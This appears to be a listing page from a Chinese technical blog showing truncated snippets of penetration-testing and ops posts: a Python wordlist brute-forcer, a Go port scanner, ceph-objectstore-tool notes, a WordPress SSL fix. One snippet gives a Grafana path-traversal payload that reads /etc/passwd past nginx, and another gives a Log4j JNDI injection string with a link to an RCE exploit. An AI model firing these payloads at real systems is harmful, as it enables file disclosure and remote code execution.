F12

Ctrl+shift+p

搜索截图

2022-11-28 09:47:13

17

0

0

import itertools as its

words = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz1234567890@$,.!#'

r = its.product(words, repeat=3) # repeat 要生成多少位的字典

for i in r:

pa

2022-11-28 09:11:03

12

0

0

1、grafana

遇到nginx反代会被拦截。

需要使用/*/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f/etc/passwd 进行绕过

2、log4j

https://github.com/tangxiaofeng7/CVE-2021-44228-Apache-Log4j-Rce

${jndi:ldap://${hostName}

2022-11-28 09:07:24

10

0

0

package main

import (

"fmt"

"log"

"os"

)

type FooReader struct{}

func (fooReader *FooReader) Read(b []byte) (int, error){

fmt.Print("in>")

retu

2022-11-28 09:06:58

9

0

0

package main

import(

"fmt"

"net"

"sync"

)

func main(){

var wg sync.WaitGroup

for i := 1; i <= 1024; i++{

wg.Add(1)

go func(j int) {

defer wg.Done()

address := fmt.Sprintf("xiaokv.com:%d",j)

conn,err := net.Dial("tcp",address)

if err != nil{

return

}

conn.Close()

fmt.Printf("%d open\n",j)

}(i) #go func 闭包函数最后的参数

}

wg.Wait()

}

结果:

PS D:\pentest\漏扫> go run .\portscan.go

443 open

22 open

如果增加一句打印当前检测端口,就

2022-11-28 09:05:59

84

0

0

简介

ceph-objectstore-tool工具,能够操作到ceph最底层的数据,包括pg,对象层级。它能够对底层pg以及对象相关数据进行获取、修改。并能够对一些问题pg和对象进行简单修复。所以使用该工具进行操作的时候需要谨慎(涉及到修改的操作最好备份一份数据),防止误操作造成数据丢失。

该工具的使用主要针对对象和PG,所以这里我们的使用主要为以下两种

PG的相关操作

info #查看pg

2022-11-28 09:05:22

9

0

0

针对有些用户能ping通我们的网站,但是连接时超时服务器没有任何响应,怀疑问题处在了了http的三次握手环节,这是决定通过抓包进行分析:

1、有问题机器的截图:

2、正常机器的截图:

3、发现问题

从抓包数据发现,web服务器对出问题机器和正常机器系统的tcp syn包都返回ACK包,但存在问题发出的tcp syn包有时候响应,有时候不响应。不响应时,终端与web服务器之间的tcp连接无

2022-11-28 09:04:10

20

0

0

**解决办法**

解决起来只需要通过登录网站FTP或者网站主机的文件管理,找到网站根目录下的 wp-config.php 文件,将以下代码添加的该文件.

$_SERVER['HTTPS'] = 'on';

define('FORCE_SSL_LOGIN', true);

define('FORCE_SSL_ADMIN', true);

2022-11-28 08:59:44

8

0

0



https://gchq.github.io/CyberChef/

2022-11-25 17:46:00

7

0

0

[winvnc.dll.rar](/api/file/getAttach?fileId=63811fbd44bfb40053000033)

2/4